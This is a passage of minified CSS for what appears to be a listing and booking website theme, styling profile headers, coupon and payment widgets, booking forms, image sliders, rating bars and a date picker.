10px}.col-fs-12{width:100%}.col-fs-11{width:91.66666667%}.col-fs-10{width:83.33333333%}.col-fs-9{width:75%}.col-fs-8{width:66.66666667%}.col-fs-7{width:58.33333333%}.col-fs-6{width:50%}.col-fs-5{width:41.66666667%}.col-fs-4{width:33.33333333%}.col-fs-3{width:25%}.col-fs-2{width:16.66666667%}.col-fs-1{width:8.33333333%}@media (max-width:1599px){.col-fs-6,.col-fs-7,.col-fs-8,.col-fs-9,.col-fs-10,.col-fs-11,.col-fs-12{width:100%}.col-fs-1,.col-fs-2,.col-fs-3,.col-fs-4,.col-fs-5{width:50%}}@media (max-width:992px){.col-fs-1,.col-fs-2,.col-fs-3,.col-fs-4,.col-fs-5,.col-fs-6,.col-fs-7,.col-fs-8,.col-fs-9,.col-fs-10,.col-fs-11,.col-fs-12{width:100%}.overflow-hidden{overflow:hidden}}.row.with-forms .chosen-container,.row.with-forms input,.row.with-forms input[type=email],.row.with-forms input[type=number],.row.with-forms input[type=password],.row.with-forms input[type=text],.row.with-forms select,.row.with-forms textarea{margin-bottom:18px}.row.with-forms{margin-left:-10px;margin-right:-10px}.with-forms .col-lg-1,.with-forms .col-lg-2,.with-forms .col-lg-3,.with-forms .col-lg-4,.with-forms .col-lg-5,.with-forms .col-lg-6,.with-forms .col-lg-7,.with-forms .col-lg-8,.with-forms .col-lg-9,.with-forms .col-lg-10,.with-forms .col-lg-11,.with-forms .col-lg-12,.with-forms .col-md-1,.with-forms .col-md-2,.with-forms .col-md-3,.with-forms .col-md-4,.with-forms .col-md-5,.with-forms .col-md-6,.with-forms .col-md-7,.with-forms .col-md-8,.with-forms .col-md-9,.with-forms .col-md-10,.with-forms .col-md-11,.with-forms .col-md-12,.with-forms .col-sm-1,.with-forms .col-sm-2,.with-forms .col-sm-3,.with-forms .col-sm-4,.with-forms .col-sm-5,.with-forms .col-sm-6,.with-forms .col-sm-7,.with-forms .col-sm-8,.with-forms .col-sm-9,.with-forms .col-sm-10,.with-forms .col-sm-11,.with-forms .col-sm-12,.with-forms .col-xs-1,.with-forms .col-xs-2,.with-forms .col-xs-3,.with-forms .col-xs-4,.with-forms .col-xs-5,.with-forms .col-xs-6,.with-forms .col-xs-7,.with-forms .col-xs-8,.with-forms .col-xs-9,.with-forms .col-xs-10,.with-forms .col-xs-11,.with-forms .col-xs-12{padding:0 10px}.comment-by-listing{color:#888;display:inline-block}.comment-by-listing a{color:#888}.comment-by-listing a:hover{color:#66676b}.verified-icon{color:#19b453;display:inline-block;font-size:22px;font-style:normal;font-weight:500;height:20px;line-height:20px;margin-left:2px;position:relative;text-align:center;top:3px;width:20px}.verified-icon:before{content:"\f058";font-family:FontAwesome;height:100%;left:0;top:0;width:100%;z-index:11}.verified-icon:after,.verified-icon:before{display:block;position:relative;position:absolute}.verified-icon:after{background-color:#fff;border-radius:50%;content:"";height:17px;left:1px;top:1px;width:17px;z-index:9}.verified-badge{background-color:#19b453;border-radius:4px;color:#fff;cursor:help;display:block;font-size:17px;font-weight:500;padding:12px 20px;position:relative;text-align:center;transition:.3s}.verified-badge i{font-size:22px;padding:0 4px 0 0;position:relative;top:3px}.verified-badge .tip-content{border-radius:0 0 4px 4px;bottom:0;max-width:auto;padding:20px;top:auto;transform:translate(-50%,100%);-ms-transform:translate(-50%,100%)}.verified-badge:hover{border-radius:4px 4px 0 0}.verified-badge:hover .tip-content{opacity:1;transform:translate(-50%,100%);-ms-transform:translate(-50%,100%);visibility:visible}.verified-badge .tip-content:after{bottom:auto;color:#333;content:"\f0d8";font-family:FontAwesome;font-size:22px;left:50%;position:absolute;top:-3px;transform:translate(-50%,-50%)}.user-profile-titlebar{display:inline-block;margin-top:3px;position:relative}.user-profile-avatar{border-radius:50%;height:auto;image-rendering:-webkit-optimize-contrast;left:0;max-width:100px;overflow:hidden;position:absolute;top:-12px}.user-profile-avatar img{width:100%}.user-profile-name{left:127px;position:relative}#titlebar .user-profile-name h2{display:inline-block;font-size:28px;margin-bottom:-3px}.user-profile-titlebar .star-rating .rating-counter{font-size:16px;top:5px}.browse-all-user-listings{text-align:center}.browse-all-user-listings a{background-color:#f2f2f2;border-radius:50px;color:#666;display:inline-block;font-size:15px;font-weight:600;left:0;margin:15px 0 0;opacity:1;padding:8px 25px;position:relative;text-align:center;transition:all .3s;visibility:visible;z-index:10}.browse-all-user-listings a i{color:#66676b;font-size:16px;padding-left:5px}.browse-all-user-listings a:hover{color:#333}@media (max-width:768px){body .user-profile-avatar{max-width:60px;top:2px}body .user-profile-name{left:75px;position:relative}#titlebar .user-profile-name h2{font-size:22px}#titlebar span.star{font-size:14px}.user-profile-titlebar .star-rating .rating-counter{font-size:14px;top:5px}.user-profile-titlebar .star-rating{margin-top:-9px}}@media (max-width:992px){.user-profile-avatar{max-width:90px;top:-7px}.user-profile-name{left:115px;position:relative}}.coupon-widget{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;color:#fff;display:block;margin-top:35px;position:relative;transition:.3s}.coupon-widget:hover{transform:translateY(-5px)}.coupon-widget:before{background-color:#222;border-radius:4px;content:"";display:block;height:100%;left:0;opacity:.8;position:absolute;top:0;width:100%;z-index:1}.coupon-widget a.coupon-top{background:rgba(255,255,255,.07);cursor:default;cursor:pointer;display:block;padding:32px 30px;position:relative;text-align:center;z-index:10}.coupon-widget a.coupon-top h3{color:#fff;font-size:21px;font-weight:600;line-height:30px;margin:0;padding:0 30px;text-align:center}.coupon-scissors-icon{font-size:20px;left:35px;position:absolute;top:-15px;z-index:100}.coupon-scissors-icon:after{content:"\f0c4";font-family:FontAwesome}.coupon-valid-untill{background-color:#fff;border-radius:4px;color:#333;display:inline-block;font-size:14px;font-weight:600;line-height:20px;margin-top:15px;padding:5px 12px}.coupon-how-to-use{color:rgba(255,255,255,.85);font-size:14px;line-height:22px;margin-top:15px;padding:0 20px}.coupon-how-to-use strong{color:#fff}.coupon-widget .coupon-bottom{border-radius:0 0 4px 4px;border-top:2px dashed rgba(255,255,255,.3);margin:0;padding:20px;position:relative;text-align:center;z-index:10}.coupon-code{background-color:rgba(255,255,255,.09);border:2px dashed rgba(255,255,255,.29);border-radius:2px;color:#fff;display:inline-block;font-family:Open Sans,HelveticaNeue,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:18px;font-weight:500;letter-spacing:2px;padding:7px 20px;position:relative;text-transform:uppercase;transition:.4s;z-index:11}.code-button,.code-button:hover{background-color:#eee;border-radius:50px;color:#777;display:block;display:none;font-size:15px;font-weight:600;line-height:24px;padding:10px;text-align:center;transition:.3s;width:100%}.code-button:hover{background-color:#f91942;color:#fff}.coupon-link-icon{font-size:16px;position:absolute;right:18px;top:15px}.coupon-link-icon:before{color:#fff;content:"\f08e";font-family:FontAwesome}.coupon-widget .coupon-bottom:after,.coupon-widget .coupon-bottom:before{background-color:#fff;border-radius:100%;content:"";display:inline-block;height:22px;left:0;position:absolute;top:0;transform:translate(-50%,-50%);width:22px;z-index:10}.coupon-widget .coupon-bottom:after{left:auto;right:0;transform:translate(50%,-50%)}.coupon-bottom,.coupon-widget:before{background-color:#282828}@media (max-width:480px){.coupon-widget a.coupon-top{padding-left:20px;padding-right:20px}}.payment-logo{height:24px;image-rendering:-webkit-optimize-contrast;position:absolute;right:19px;top:18px}.payment-logo.paypal{height:16px;top:22px}.payment-tab-trigger>input{position:absolute;visibility:hidden}.payment-tab-trigger{padding:0 20px}.payment-tab-trigger>label{cursor:pointer;display:block;font-weight:500;margin-bottom:0;padding:14px 0;position:relative;top:0;top:1px}.payment-tab-trigger>label:before{background-color:#fff;border:2px solid #d0d0d0;border-radius:100%;box-sizing:border-box;content:"";display:inline-block;height:20px;margin-right:10px;position:relative;top:4px;transition:.2s;width:20px}.payment-tab-trigger>label:after{background:#fff;border-radius:100%;content:"";display:inline-block;height:6px;left:7px;position:absolute;top:25px;transform:scale(0);transition:.2s;width:6px}.payment-tab-trigger>input:checked~label:before{border-color:#66676b}.payment-tab-trigger>input:checked~label:after{background-color:#66676b;transform:scale(1)}.payment{border:2px solid #f2f2f2;border-radius:4px;overflow:hidden}.payment-tab{background:#f2f2f2;box-sizing:border-box;max-height:60px;overflow:hidden;position:relative;transition:all .3s ease-in-out 0s;width:100%}.payment-tab:first-of-type{border-radius:4px 4px 0 0}.payment-tab:last-of-type{border-radius:0 0 4px 4px}.payment-tab.payment-tab-active{background:#fff;max-height:400px}@media (max-width:991px){.payment-tab.payment-tab-active{max-height:800px}}.payment-tab-content{background-color:#fff;opacity:0;padding:0 20px 20px;transition:.2s ease-in-out;visibility:hidden}.payment-tab.payment-tab-active .payment-tab-content{opacity:1;visibility:visible}.card-label>input{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;box-shadow:0 1px 3px 0 rgba(0,0,0,.06);box-sizing:border-box;display:block;height:51px;margin:-14px auto 5px;padding:5px 15px 0;text-decoration:none;transition:border-color .3s;width:100%}.card-label>label{background-color:#fff;color:#909090;display:inline-block;font-size:13px;font-weight:500;margin:6px auto auto 8px;padding:0 7px}.payment-tab p{margin:10px 0}.opening-hours.summary li{color:#333}.boxed-widget.summary{border-radius:0 0 4px 4px}.opening-hours.summary li:hover{color:#66676b}.boxed-widget.summary h3{padding:0 0 25px}.opening-hours.summary li.total-costs{border-top:1px solid #e8e8e8;font-size:16px;margin-top:18px;padding-top:18px}.opening-hours.summary li.total-costs span{color:#66676b;font-weight:600}.listing-item-container.compact.order-summary-widget .listing-item{border-radius:4px 4px 0 0;cursor:default;height:240px}.listing-item-container.compact.order-summary-widget{margin-bottom:0}.listing-item-container.compact.order-summary-widget:hover{transform:none}.input-with-icon.medium-icons i{bottom:0;color:#a0a0a0;font-size:21px;left:-3px;position:absolute;top:auto}.button.booking-confirmation-btn{font-size:16px;padding:12px 35px}.booking-confirmation-page{padding:40px 0;text-align:center}.booking-confirmation-page i{color:#23b35f;font-size:160px}.booking-confirmation-page h2{display:block;font-size:50px;font-weight:700;letter-spacing:-.5px;margin-bottom:15px}.booking-confirmation-page p{display:block;font-size:20px}.booking-confirmation-page a.button:before{display:none}.booking-confirmation-page a.button{background-color:#eee;color:#444;font-size:16px;font-weight:600;padding:11px 35px}.book-now.button{margin-bottom:-4px;padding:9px}@media (max-width:991px){.booking-confirmation-page i{font-size:100px}.booking-confirmation-page p{font-size:18px}.booking-confirmation-page h2{font-size:30px}}.booking-select{position:relative;z-index:100}input#booking-date,input#booking-time{z-index:110}.booking-select .chosen-container-single .chosen-single,.booking-select select{background-color:#fff;border:none;border-radius:5px;box-shadow:0 1px 6px 0 rgba(0,0,0,.1);color:#909090;cursor:pointer;font-size:16px;font-weight:600;height:auto;line-height:30px;margin:0;padding:10px 16px;position:relative;text-align:left;transition:color .3s}.booking-select select{padding:15px 16px}.booking-select .chosen-container-active.chosen-with-drop .chosen-single{border-radius:5px 5px 0 0}.booking-select .chosen-container .chosen-drop{background-color:#fff;border:none;box-shadow:0 1px 6px 0 rgba(0,0,0,.1);z-index:100}.booking-select .chosen-single:after{tranition:all .3s;background:#fff;bottom:-5px;content:"";display:block;height:10px;left:0;opacity:1;position:absolute;width:100%;z-index:112}.booking-select .chosen-container .chosen-results li{font-size:16px;line-height:16px;padding:10px}.booking-select .chosen-container-single .chosen-single span{transition:.2s}.booking-select .chosen-container-single .chosen-single:hover span{color:#444}.booking-select .chosen-container-single .chosen-single div:after{font-size:20px;margin:9px 0 0}#titlebar.listing-titlebar span,#titlebar.listing-titlebar span a{color:#888;display:inline-block;font-size:17px;margin-top:0}#titlebar.listing-titlebar span a i{margin-right:5px}#titlebar.listing-titlebar span a:hover{color:#666}#titlebar.listing-titlebar h1,#titlebar.listing-titlebar h2{font-size:28px;line-height:36px;margin:1px 0}#titlebar.listing-titlebar span.listing-tag{background-color:#fff;border:1px solid #66676b;border-radius:50px;color:#66676b;font-size:10px;font-weight:500;letter-spacing:2.5px;line-height:15px;margin:0 0 0 10px;padding:8px 16px;position:relative;text-transform:uppercase;top:-6px}.rating-counter a{color:#909090}.star-rating .rating-counter a:hover{color:#66676b}.numerical-rating .rating-counter a:hover{color:#888}#titlebar.listing-titlebar .numerical-rating{display:block;margin:2px 0 0}#titlebar.listing-titlebar{background:transparent;margin:2px 0 0}.single-listing-page-titlebar{background:linear-gradient(180deg,#f7f7f7 0,rgba(255,255,255,.5));height:200px;position:absolute;width:100%}a.button.add-review-btn{min-width:160px;text-align:center}a.button.add-review-btn i{font-size:14px;letter-spacing:0;line-height:0;margin-right:0;position:relative;top:0}.back-to-listings{background-color:#eee;border-radius:50%;color:#a6a6a6;display:inline-block;float:left;height:60px;left:15px;margin:-5px 25px 0 0;position:relative;position:absolute;text-align:center;top:6px;top:50%;transform:translateY(-50%);transition:all .4s;width:60px}.back-to-listings:before{content:"\e605";font-family:simple-line-icons;font-size:20px;left:-1px;line-height:60px;position:relative}.back-to-listings:hover{color:#a6a6a6;transform:translate(-4px,-50%)}.titlebar-right-content{display:inline-block;position:absolute;right:15px;text-align:right;top:50%;transform:translateY(-49%)}.hosted-by-title{border-bottom:1px solid #e8e8e8;display:block;margin:-4px 0 25px;padding:0 70px 18px 0;position:relative}.hosted-by-title h4{font-size:18px;font-weight:500;line-height:22px;margin:4px 0 7px;transition:.2s}.hosted-by-title h4 a:hover{color:#66676b}.hosted-by-title h4 span{color:#888;display:block;font-size:14px;font-weight:400;margin-bottom:2px}.hosted-by-avatar{border-radius:50%;image-rendering:-webkit-optimize-contrast;max-width:56px;overflow:hidden;position:absolute;right:0;top:-8px}.listing-slider-small .item,.listing-slider .item{background-position:50%;background-size:cover;height:40vh;min-height:400px;position:relative}.listing-slider,.listing-slider .item{height:40vh;min-height:400px}.listing-slider-small .item{height:250px;min-height:auto}@media(max-width:1366px){.listing-slider-small .item{height:220px}}@media(max-width:1240px){.listing-slider-small .item{height:200px}}@media(max-width:768px){.listing-slider-small .item{height:300px}}.listing-slider-small .item:last-child{border-radius:0 4px 4px 0}.listing-slider-small{border-radius:4px;overflow:hidden}a.mfp-gallery{cursor:zoom-in}.listing-slider{background-color:#fff}.listing-slider .slick-next,.listing-slider .slick-next:hover,.listing-slider .slick-prev,.listing-slider .slick-prev:hover{background-color:rgba(20,20,20,.45);border-radius:50%;color:#fff;height:60px;text-align:center;transition:.4s;width:60px}.listing-slider-small .slick-next,.listing-slider-small .slick-next:hover,.listing-slider-small .slick-prev,.listing-slider-small .slick-prev:hover{background-color:rgba(20,20,20,.45);border-radius:50%;color:#fff;height:50px;text-align:center;transition:.4s;width:50px}.listing-slider-small .slick-next,.listing-slider-small .slick-next:hover,.listing-slider .slick-next,.listing-slider .slick-next:hover{right:15%;transform:translate(50px,-50%)}.listing-slider-small .slick-prev,.listing-slider-small .slick-prev:hover,.listing-slider .slick-prev,.listing-slider .slick-prev:hover{left:15%;transform:translate(-50px,-50%)}.listing-slider-small .slick-next,.listing-slider-small .slick-next:hover{right:50px;transform:translateY(-50%)}.listing-slider-small .slick-prev,.listing-slider-small .slick-prev:hover{left:50px;transform:translateY(-50%)}.listing-slider-small:hover .slick-next{transform:translate(15%,-50%)}.listing-slider-small:hover .slick-prev{transform:translate(-15%,-50%)}.listing-slider:hover .slick-next{transform:translate(60px,-50%)}.listing-slider:hover .slick-prev{transform:translate(-60px,-50%)}.listing-slider .slick-next:before,.listing-slider .slick-next:hover:before,.listing-slider .slick-prev:before,.listing-slider .slick-prev:hover:before{color:#fff;font-size:20px;line-height:60px;position:relative}.listing-slider-small .slick-next:before,.listing-slider-small .slick-next:hover:before,.listing-slider-small .slick-prev:before,.listing-slider-small .slick-prev:hover:before{color:#fff;font-size:18px;line-height:50px;position:relative}.listing-slider-small .slick-prev:before,.listing-slider .slick-prev:before{left:-1px}.listing-slider-small .slick-next:before,.listing-slider .slick-next:before{left:1px}.listing-slider .slick-next:hover{transform:translate(64px,-50%)}.listing-slider .slick-prev:hover{transform:translate(-64px,-50%)}.listing-slider .item.slick-slide:before{background:#222;content:"";display:block;height:100%;opacity:.1;position:absolute;transition:.3s ease-in-out;visibility:visible;width:100%;z-index:100}.listing-slider-small .slick-next,.listing-slider-small .slick-prev,.listing-slider .item.slick-slide:hover:before,.listing-slider .slick-next,.listing-slider .slick-prev{opacity:0;visibility:hidden}.listing-slider-small:hover .slick-next,.listing-slider-small:hover .slick-prev,.listing-slider:hover .slick-next,.listing-slider:hover .slick-prev{opacity:1;visibility:visible}.listing-slider-small .slick-next:hover,.listing-slider-small .slick-prev:hover,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover{background-color:#66676b;color:#fff}.listing-details-sidebar{display:block;font-size:15px;list-style:none;margin-bottom:-5px;padding:0;position:relative}.listing-details-sidebar li{display:block;line-height:24px;margin-bottom:5px;padding-left:26px;position:relative}.listing-details-sidebar li a{color:#66676b;transition:.3s}.listing-details-sidebar li i{color:#888;font-size:16px;left:0;position:absolute;top:5px}.listing-details-sidebar.social-profiles{margin-top:20px}.listing-details-sidebar.social-profiles li{line-height:22px;padding-left:23px}.listing-details-sidebar.social-profiles li i{top:4px}.listing-details-sidebar li a.facebook-profile,.listing-details-sidebar li a.facebook-profile i{color:#3b5998}.listing-details-sidebar li a.twitter-profile,.listing-details-sidebar li a.twitter-profile i{color:#1da1f2}.listing-details-sidebar li a.gplus-profile,.listing-details-sidebar li a.gplus-profile i{color:#dd4b39}.listing-details-sidebar li a.gplus-profile{padding-left:4px}.boxed-widget{background-color:#f9f9f9;border-radius:3px;padding:32px;position:relative;transform:translateZ(0);z-index:90}.boxed-widget h3{border-bottom:1px solid #e8e8e8;display:block;font-size:20px;margin:0 0 25px;padding:0 0 25px}.boxed-widget h3 i{margin-right:4px}.boxed-widget h3 i.sl-icon-clock{position:relative;top:1px}.boxed-widget h3 i.fa-calendar-check-o{position:relative;top:-1px}.booking-sticky-footer{background:#fff;border-top:1px solid #e0e0e0;bottom:0;box-shadow:0 -5px 10px rgba(0,0,0,.1);box-shadow:none;display:none;flex-wrap:wrap;left:0;min-height:80px;padding:12px 15px;position:fixed;right:0;width:100%;z-index:10001}.booking-sticky-footer .container{display:flex}.booking-sticky-footer h4{font-size:14px;font-weight:600;line-height:22px;margin:0;padding:0}.booking-sticky-footer .button{float:right;font-size:14px;line-height:21px;margin:0;padding:10px 17px}.booking-sticky-footer .star-rating{zoom:.9;letter-spacing:-1.5px;margin:-2px 0 0;padding:0}.bsf-left,.bsf-right{align-self:center}.bsf-right{flex:1;justify-content:flex-end}.bsf-left{flex:1.2;justify-content:flex-start}@media (max-width:992px){.booking-sticky-footer{display:flex}}@media (max-width:768px){.booking-sticky-footer .container{margin:0;padding:0;width:100%}}.booking-widget{z-index:100}.booking-widget .panel-dropdown .panel-dropdown-content{border:none;box-shadow:0 1px 6px 0 rgba(0,0,0,.1);overflow:visible;padding:20px}.booking-widget .panel-dropdown{width:100%}.booking-widget .panel-dropdown .panel-dropdown-content:before{background-color:#fff;border-bottom:1px solid #eee;content:"";height:10px;left:0;opacity:0;position:absolute;top:-3px;transition:all .3s;visibility:hidden;width:100%}.booking-widget .panel-dropdown.active .panel-dropdown-content:before{opacity:1;visibility:visible}.booking-widget .panel-dropdown a{background-color:#fff;border:none;border-radius:5px;box-shadow:0 1px 6px 0 rgba(0,0,0,.1);color:#888;cursor:pointer;display:block;font-size:16px;font-weight:600;height:auto;line-height:30px;margin:0 0 15px;padding:10px 16px;position:relative;text-align:left;transition:color .3s;width:100%}.booking-widget .panel-dropdown a:hover{color:#444}.booking-widget .panel-dropdown a:after{color:silver;font-size:20px;margin-left:0;position:absolute;right:20px}.qtyButtons{display:flex;margin:0 0 13px}@media (min-width:992px) and (max-width:1366px){.qtyButtons{display:block}}.panel-dropdown-content .qtyButtons:first-child{margin-top:8px}.panel-dropdown-content .qtyButtons:last-child{margin-bottom:3px}.qtyButtons input{border:none;box-shadow:none;color:#333;display:inline-block;font-family:Open Sans,sans-serif;font-size:20px;height:36px;line-height:36px;margin:0!important;outline:0;padding:0 5px;pointer-events:none;text-align:center;width:50px}.qtyTitle{display:block;flex:1;font-size:16px;font-weight:600;line-height:36px;padding-right:15px}.qtyDec,.qtyInc{-webkit-text-stroke:1px #f2f2f2;background-color:#f2f2f2;border-radius:50%;color:#333;cursor:pointer;display:inline-block;font-family:FontAwesome;font-size:14px;height:36px;line-height:36px;text-align:center;width:36px}.qtyInc:before{content:"\f067"}.qtyDec:before{content:"\f068"}.qtyTotal{background-color:#66676b;border-radius:50%;color:#fff;display:inline-block;font-family:Open Sans,sans-serif;font-size:11px;font-weight:600;height:18px;left:2px;line-height:18px;position:relative;text-align:center;top:-2px;width:18px}.rotate-x{animation-duration:.5s;animation-name:rotate-x}@keyframes rotate-x{0%{transform:rotateY(0deg)}to{transform:rotateY(1turn)}}.booking-estimated-cost{border-top:1px solid #e8e8e8;display:block;font-weight:16px;margin-bottom:-5px;margin-top:15px;padding-top:15px}.booking-estimated-cost span,.booking-estimated-cost strong{display:inline;font-weight:600}.booking-estimated-cost span{color:#66676b;float:right;font-size:16px;position:relative;text-align:right}.booking-widget h3{position:relative}h3 .listing-price{background-color:#f0f0f0;border-radius:4px;font-size:16px;font-weight:600;padding:8px 10px;position:absolute;right:0;top:-7px}h3 .listing-price i{color:#888;font-size:13px;font-style:normal;font-weight:400;margin-left:-3px;margin-right:0;padding:0;position:relative;top:1px}.message-vendor .fa-envelope-o{font-size:20px;line-height:0;position:relative;top:-1px}.message-vendor input,.message-vendor input:focus,.message-vendor select,.message-vendor select:focus,.message-vendor textarea,.message-vendor textarea:focus{background-color:#fff;border:none;border-radius:5px;box-shadow:0 1px 6px 0 rgba(0,0,0,.1);color:#888;font-size:15px;font-weight:600;height:auto;line-height:30px;margin:0 0 15px!important;padding:10px 16px;position:relative;text-align:left;transition:color .3s!important}.message-vendor select,.message-vendor select:focus{height:48px}.preferred-contact-method{display:block;margin:12px 0}.preferred-contact-method h5{color:#777;display:block;font-size:14px;font-weight:600;margin:0 0 5px;padding:0;text-align:center}.preferred-contact-radios{align-items:center;display:block;text-align:center}.preferred-contact-radios .radio{display:inline-block}.preferred-contact-radios .radio label{display:inline-block;line-height:23px;margin-right:15px;padding-left:24px}.preferred-contact-radios .radio:last-child label{margin-right:0}#add-review input,#add-review input:focus,#add-review select,#add-review select:focus,#add-review textarea,#add-review textarea:focus{border:none;box-shadow:0 1px 4px rgba(0,0,0,.12)}.captcha-holder{display:block;height:0;max-height:0;opacity:0;transition:.5s;visibility:hidden}.captcha-holder.visible{height:auto;max-height:200px;opacity:1;visibility:visible}.captcha-holder .g-recaptcha{margin:5px 0 15px}@media (min-width:1366px){.captcha-holder .g-recaptcha{text-align:center}.captcha-holder .g-recaptcha div{width:auto!important}}@media (min-width:1240px) and (max-width:1366px){.g-recaptcha{transform:scale(.89);transform-origin:0 0}}@media (min-width:992px) and (max-width:1240px){.g-recaptcha{transform:scale(.76);transform-origin:0 0}}.radio{display:inline-block;vertical-align:top}.radio label{cursor:pointer;line-height:25px;margin:3px 0;padding-left:29px;position:relative}.radio input[type=radio]{opacity:0;position:absolute}.radio input[type=radio]+label .radio-label{background:#fff;background-color:#fff;border:2px solid #b4b4b4;border-radius:100%;box-shadow:inset 0 0 0 8px #fff;content:"";cursor:pointer;display:inline-block;height:18px;left:0;margin-right:5px;position:relative;position:absolute;text-align:center;top:2px;transition:all .25s ease;vertical-align:top;width:18px;z-index:100}.radio input[type=radio]+label .radio-label:after{background-color:#66676b;border-radius:50%;box-sizing:border-box;content:"";height:100%;left:0;margin:0 auto;opacity:1;position:absolute;right:0;top:3px;top:0;transform:scale(0);transition:.3s;width:100%;z-index:99}.radio input[type=radio]:checked+label .radio-label{background-color:#66676b;border-color:#66676b;box-shadow:inset 0 0 0 3px #fff}.radio-label:before{background-color:transparent;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.interactive-effect label .radio-label:before{animation:radius-shadow .4s}@keyframes radius-shadow{0%{box-shadow:0 0 0 0 rgba(102,103,107,.4)}to{box-shadow:0 0 0 10px transparent}}.small-label{background:#e0f5d7;border-radius:4px;color:#449626;display:inline-block;height:26px;line-height:27px;margin-left:5px;padding:0 8px;position:relative;top:-1px}.rating-bars-rating{align-self:center;background:#efefef;background-color:#eee;border-radius:3px;display:inline-block;height:6px;margin-right:10px;overflow:hidden;vertical-align:baseline;width:100%}.rating-bars-rating-inner{background-color:#eee;display:block;height:6px;position:relative;transition:width .5s;width:0}.rating-bars-rating.low .rating-bars-rating-inner{background-color:#ee3535}.rating-bars-rating.mid .rating-bars-rating-inner{background-color:#c0c52a}.rating-bars-rating.high .rating-bars-rating-inner{background-color:#64bc36}.rating-bars-item{align-items:flex-start;display:flex;flex-direction:column;justify-content:flex-end;margin:10px 15px;width:calc(50% - 30px)}.rating-bars-name{color:#333;display:block;font-size:14px;font-weight:600;line-height:22px}.rating-bars-item strong{align-self:center;background:#f4f4f4;border-radius:50px;color:#777;font-family:Open Sans;font-size:12px;font-weight:600;height:22px;line-height:21px;text-align:center;width:46px}.rating-overview{background:#fff;border:1px solid #e8e8e8;border-radius:4px;display:flex;margin:35px 0 25px;padding:30px 20px 30px 30px}.rating-overview-box{align-items:center;border:#ffdead;border-radius:0;border-right:1px solid #e8e8e8;display:flex;flex-direction:column;flex-shrink:0;justify-content:center;margin-right:20px;padding-right:27px;text-align:center;width:135px}.rating-overview-box-total{color:#333;display:block;font-size:44px;font-weight:400;line-height:1em}.rating-overview-box-percent{color:#888;display:block;font-size:15px;margin-bottom:0}.rating-overview-box .star-rating{display:block;font-size:16px;letter-spacing:-.5px;margin:0}.rating-bars{align-items:center;display:flex;flex-basis:100%;flex-direction:row;flex-wrap:wrap;margin:0;padding:0}.rating-bars-inner{display:flex;width:100%}@media (max-width:1366px){.rating-bars-item{width:calc(50% - 30px)}}@media (max-width:768px){.rating-bars-item{margin:5px 0;width:100%}.rating-overview{display:block;padding:20px 25px;width:100%}.rating-overview-box{border-bottom:1px solid #e8e8e8;border-right:none;margin-bottom:20px;margin-right:0;padding-bottom:25px;padding-right:0;width:100%}}.sub-ratings-container{background-color:transparent;border:1px solid #e6e6e6;border-left:0;border-radius:4px;border-radius:0;border-right:0;display:block;display:flex;flex-wrap:wrap;margin:25px 0 30px;padding:20px 0}.add-sub-rating{display:inline-block;margin:7px 0;width:50%}@media (min-width:1367px){.add-sub-rating{width:25%}}@media (max-width:768px){.add-sub-rating{width:100%}}.sub-rating-title{color:#444;display:block;font-size:14px;font-weight:600;margin:0 0 4px}.sub-ratings-container .leave-rating label{font-size:21px;letter-spacing:3.5px;position:relative}.sub-ratings-container .leave-rating label:before{color:#ffc600;content:"\f006"}.sub-ratings-container .leave-rating input[type=radio]:checked~label:before,.sub-ratings-container .leave-rating input[type=radio]:hover~label:before{content:"\f006"}.sub-ratings-container .leave-rating input[type=radio]~label:after{color:#ffc600;content:"\f005";left:0;opacity:0;position:absolute;transition:.2s}.sub-ratings-container .leave-rating input[type=radio]:checked~label:after,.sub-ratings-container .leave-rating input[type=radio]:hover~label:after{opacity:1}.rating-bars i.tip,.sub-ratings-container i.tip{background:#eaeaea;color:#888;display:inline-block;font-size:11px;height:17px;width:17px}.rating-bars i .tip-content,.sub-ratings-container i .tip-content{max-width:220px;min-width:220px}.rating-bars i.tip:after,.sub-ratings-container i.tip:after{line-height:18px}.comment-by .tip{background:#19b453;cursor:help;position:relative}.comment-by .tip:after{color:#fff;content:"\f00c"}.uploadButton{display:flex;flex-wrap:wrap;font-size:14px;font-style:normal;justify-content:flex-start;margin-bottom:10px;margin-top:-15px;width:100%}.uploadButton .uploadButton-input{height:0;opacity:0;overflow:hidden;pointer-events:none;position:absolute;width:0;z-index:-1}.star-rating .not-rated{font-size:14px;left:2px;position:relative;top:-1px}.uploadButton .uploadButton-button{align-items:center;background-color:#ededed;border-radius:50px;box-shadow:none;box-sizing:border-box;color:#666;cursor:pointer;display:flex;flex-direction:row;font-size:14px;font-weight:600;height:36px;justify-content:center;margin:0;outline:none;padding:6px 16px;transition:.3s}.uploadButton .uploadButton-button:hover{background-color:#66676b;color:#fff}.uploadButton .uploadButton-file-name{align-items:center;background-color:transparent;box-sizing:border-box;color:#888;display:flex;flex-grow:1;flex:1;line-height:22px;min-height:36px;overflow:hidden;padding:0 10px 0 18px;position:relative;top:1px}.uploadButton .uploadButton-button:before{color:#66676b;content:"\e032";font-family:simple-line-icons;font-weight:500;padding-right:6px;transition:.3s}.uploadButton .uploadButton-button:hover:before{color:#fff}input#date-picker{background-color:#fff;border:none;border-radius:5px;box-shadow:0 1px 6px 0 rgba(0,0,0,.1);color:#888;cursor:pointer;font-size:16px;font-weight:600;height:auto;line-height:30px;margin:0 0 15px;padding:10px 16px;position:relative;text-align:left;transition:color .3s!important}input#date-picker:hover{color:#444}.daterangepicker{background-color:#fff;border-radius:6px;box-shadow:0 1px 6px 0 rgba(0,0,0,.12);color:inherit;display:none;font-size:15px;left:20px;line-height:1em;margin-top:14px;max-width:none;opacity:0;padding:0;position:absolute;top:100px;transform:translateY(-15px);transition:opacity .4s,transform .4s,visibility .4s;width:278px;z-index:3001}.daterangepicker.bordered-style{border:1px solid #e0e0e0;border-radius:4px;box-shadow:0 0 8px 0 rgba(0,0,0,.08);margin-top:4px;transform:none!important}.daterangepicker.bordered-style.opensleft:after{display:none}.daterangepicker.calendar-animated,.daterangepicker.calendar-hidden{opacity:0;transform:translateY(-15px)}.daterangepicker.calendar-hidden{display:block!important;pointer-events:none;visibility:hidden}.daterangepicker.calendar-visible{opacity:1;pointer-events:all;transform:translateY(0);visibility:visible}.daterangepicker:after,.daterangepicker:before{border-bottom-color:rgba(0,0,0,.2);content:"";display:inline-block;position:absolute}.daterangepicker:after{border-bottom:7px solid #ccc;border-left:7px solid transparent;border-right:7px 